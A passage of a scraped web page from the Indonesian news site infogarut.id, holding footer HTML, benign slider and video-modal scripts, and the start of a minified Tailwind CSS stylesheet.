5.50003Z"></path>
                            </svg>
                        </a>
                    </div>
                                        <div>
                        <span class="block text-sm font-semibold mb-3">Download Aplikasi</span>
                        <div class="flex gap-3">
                                                        <a href="https://play.google.com/store/search?q=infogarut&amp;c=apps" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M3.60972 1.81396L13.793 12L3.61082 22.1864C3.41776 22.1048 3.24866 21.962 3.13555 21.7667C3.0474 21.6144 3.00098 21.4416 3.00098 21.2656V2.73453C3.00098 2.32109 3.25188 1.96625 3.60972 1.81396ZM14.5 12.707L16.802 15.009L5.86498 21.342L14.5 12.707ZM17.699 9.50896L20.5061 11.1347C20.9841 11.4114 21.1473 12.0232 20.8705 12.5011C20.783 12.6523 20.6574 12.778 20.5061 12.8655L17.698 14.491L15.207 12L17.699 9.50896ZM5.86498 2.65796L16.803 8.98996L14.5 11.293L5.86498 2.65796Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Get in on</span>
                                    <p class="font-medium">Google Play</p>
                                </div>
                            </a>
                            
                                                        <a href="https://apps.apple.com/id/app/infogarut/id1620816455" class="inline-flex gap-1.5 items-center py-1 px-2 rounded-md text-white bg-go-black hover:scale-105 transition-transform duration-300">
                                <svg class="w-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                    <path d="M11.6734 7.22198C10.7974 7.22198 9.44138 6.22598 8.01338 6.26198C6.12938 6.28598 4.40138 7.35397 3.42938 9.04597C1.47338 12.442 2.92538 17.458 4.83338 20.218C5.76938 21.562 6.87338 23.074 8.33738 23.026C9.74138 22.966 10.2694 22.114 11.9734 22.114C13.6654 22.114 14.1454 23.026 15.6334 22.99C17.1454 22.966 18.1054 21.622 19.0294 20.266C20.0974 18.706 20.5414 17.194 20.5654 17.11C20.5294 17.098 17.6254 15.982 17.5894 12.622C17.5654 9.81397 19.8814 8.46998 19.9894 8.40998C18.6694 6.47798 16.6414 6.26198 15.9334 6.21398C14.0854 6.06998 12.5374 7.22198 11.6734 7.22198ZM14.7934 4.38998C15.5734 3.45398 16.0894 2.14598 15.9454 0.849976C14.8294 0.897976 13.4854 1.59398 12.6814 2.52998C11.9614 3.35798 11.3374 4.68998 11.5054 5.96198C12.7414 6.05798 14.0134 5.32598 14.7934 4.38998Z"></path>
                                </svg>
                                <div class="flex flex-col">
                                    <span class="text-xxs -mb-0.5">Download on the</span>
                                    <p class="font-medium">App Store</p>
                                </div>
                            </a>

                                                    </div>
                    </div>
                                    </div>
            </div>
        </div>

        <div class="py-5 text-center text-xs md:text-sm">
            Copyright © 2026 Infogarut.id, All rights reserved.
        </div>
    </div>
</footer>

    
        <script defer src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <script src="/templates/gogrid/main.js"></script>
    <script src="/templates/gogrid/observerImages.js"></script>
        <script>
        document.addEventListener('DOMContentLoaded', ()=>{
            const swipperTrending = new Swiper('.swiper-trending', {
                loop: true,
                slidesPerView: 1,
                speed: 3000,
                autoplay: {
                    delay: 3000
                },
            })
            // Slider Home Top
            const swipperNews = new Swiper('.swiper-news', {
                loop: false,
                slidesPerView: 'auto',
                spaceBetween: 16,
                breakpoints: {
                    320: {
                        spaceBetween: 12,
                    },
                    770: {
                        spaceBetween: 16,
                    },
                },
                navigation: {
                    nextEl: '.swiper-next',
                    prevEl: '.swiper-prev',
                },
            })
        })

        // Modal Video
        const modalVideo = document.getElementById('modal-video')
        const modalVideoButton = document.querySelectorAll('.play-video')
        if (modalVideoButton) {
            modalVideoButton.forEach(element => {
            element.addEventListener('click', function(event){
                    console.log('asdfasd');
                    const urlApiYoutube = 'https://www.youtube.com/embed/'
                    const idYoutube = this.dataset.yt
                    const video = modalVideo.querySelector('iframe')
                    video.src = `${urlApiYoutube}${idYoutube}`

                    classList(modalVideo).remove('hidden')
                    classList(modalVideo.children[0])
                        .remove('opacity-0')
                        .add('opacity-1')
                })
            });
        }

        document.addEventListener("click", function (event) {
            switch (event.target) {
                case modalVideo:
                    classList(modalVideo).add('hidden')
                    classList(modalVideo.children[0])
                        .add('opacity-0')
                        .remove('opacity-1')
                    break;
                default:
                return;
            }
        });

    </script>
    <script>
        async function bannerClick(bannerId) {
            try {
                const response = await fetch('/api/banner-click/' + bannerId, {
                    method: "POST"
                    , headers: {
                        "Content-Type": "application/json"
                    , }
                , })
                const result = await response.json();
                console.log(result.message);
            } catch (error) {
                console.error("Error:", error);
            }
        }

    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://infogarut.id/templates/gogrid/gogrid.css
body_size: 8637
content:
/*! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}:root{--color-primary:0 128 62}html{font-family:Inter,sans-serif}body::-webkit-scrollbar{width:10px}body::-webkit-scrollbar-track{background:transparent}body::-webkit-scrollbar-thumb{background:inherit;background:linear-gradient(0deg,#a8a8a8,transparent);border-radius:0 0 20px 20px}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-bottom:1.25em;margin-top:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-left-color:var(--tw-prose-quote-borders);border-left-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-left:1em;quotes:"\201C""\201D""\2018""\2019"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows)/10%);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-bottom:.5714286em;padding-left:.5714286em;padding-right:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose-neutral{--tw-prose-body:#404040;--tw-prose-headings:#171717;--tw-prose-lead:#525252;--tw-prose-links:#171717;--tw-prose-bold:#171717;--tw-prose-counters:#737373;--tw-prose-bullets:#d4d4d4;--tw-prose-hr:#e5e5e5;--tw-prose-quotes:#171717;--tw-prose-quote-borders:#e5e5e5;--tw-prose-captions:#737373;--tw-prose-kbd:#171717;--tw-prose-kbd-shadows:23 23 23;--tw-prose-code:#171717;--tw-prose-pre-code:#e5e5e5;--tw-prose-pre-bg:#262626;--tw-prose-th-borders:#d4d4d4;--tw-prose-td-borders:#e5e5e5;--tw-prose-invert-body:#d4d4d4;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#a3a3a3;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#a3a3a3;--tw-prose-invert-bullets:#525252;--tw-prose-invert-hr:#404040;--tw-prose-invert-quotes:#f5f5f5;--tw-prose-invert-quote-borders:#404040;--tw-prose-invert-captions:#a3a3a3;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d4d4d4;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#525252;--tw-prose-invert-td-borders:#404040}.squircle{-webkit-clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0);clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0)}.lazy{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite;background-color:rgba(38,38,38,.05);height:100%;width:100%}:is(.dark .lazy){background-color:hsla(0,0%,99%,.05)}.pagination{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:2rem;margin-top:2rem}@media (min-width:768px){.pagination{gap:.75rem}}.pagination .page-item{--tw-bg-opacity:1;background-color:rgb(253 253 253/var(--tw-bg-opacity));-webkit-clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0);clip-path:polygon(50% 0,50% 0,38.88% .32%,29.44% 1.36%,21.56% 3.24%,15.12% 6.08%,10% 10%,6.08% 15.12%,3.24% 21.56%,1.36% 29.44%,.32% 38.88%,0 50%,0 50%,.32% 61.12%,1.36% 70.56%,3.24% 78.44%,6.08% 84.88%,10% 90%,15.12% 93.92%,21.56% 96.76%,29.44% 98.64%,38.88% 99.68%,50% 100%,50% 100%,61.12% 99.68%,70.56% 98.64%,78.44% 96.76%,84.88% 93.92%,90% 90%,93.92% 84.88%,96.76% 78.44%,98.64% 70.56%,99.68% 61.12%,100% 50%,100% 50%,99.68% 38.88%,98.64% 29.44%,96.76% 21.56%,93.92% 15.12%,90% 10%,84.88% 6.08%,78.44% 3.24%,70.56% 1.36%,61.12% .32%,50% 0);display:block;height:2.25rem;width:2.25rem}:is(.dark .pagination .page-item){--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}@media (min-width:768px){.pagination .page-item{height:2.5rem;width:2.5rem}}.pagination .page-item.active{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(var(--color-primary)/var(--tw-bg-opacity));color:rgb(253 253 253/var(--tw-text-opacity))}.pagination .page-item.disabled{background-color:transparent}.pagination .page-item .page-link{align-items:center;display:flex;font-size:.875rem;font-weight:600;height:100%;justify-content:center;line-height:1.25rem;width:100%}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-5{bottom:-1.25rem}.-bottom-full{bottom:-100%}.-left-1{left:-.25rem}.-left-full{left:-100%}.-top-11{top:-2.75rem}.-top-full{top:-100%}.bottom-0{bottom:0}.bottom-2{bottom:.5rem}.bottom-3{bottom:.75rem}.bottom-7{bottom:1.75rem}.bottom-full{bottom:100%}.left-1\/2{left:50%}.left-2{left:.5rem}.left-3{left:.75rem}.left-5{left:1.25rem}.left-6{left:1.5rem}.left-7{left:1.75rem}.right-2{right:.5rem}.right-3{right:.75rem}.right-5{right:1.25rem}.right-6{right:1.5rem}.right-7{right:1.75rem}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-5{top:1.25rem}.top-8{top:2rem}.top-full{top:100%}.-z-10{z-index:-10}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.order-1{order:1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.m-auto{margin:auto}.\!my-0{margin-bottom:0!important;margin-top:0!important}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.\!mb-3{margin-bottom:.75rem!important}.\!mb-5{margin-bottom:1.25rem!important}.\!mt-3{margin-top:.75rem!important}.-mb-0{margin-bottom:0}.-mb-0\.5{margin-bottom:-.125rem}.-mb-1{margin-bottom:-.25rem}.-ml-1{margin-left:-.25rem}.-ml-1\.5{margin-left:-.375rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-5{margin-bottom:1.25rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-1\.5{margin-left:.375rem}.ml-5{margin-left:1.25rem}.ml-auto{margin-left:auto}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.\!h-52{height:13rem!important}.h-1{height:.25rem}.h-1\/4{height:25%}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-16{height:4rem}.h-2{height:.5rem}.h-28{height:7rem}.h-3{height:.75rem}.h-3\.5{height:.875r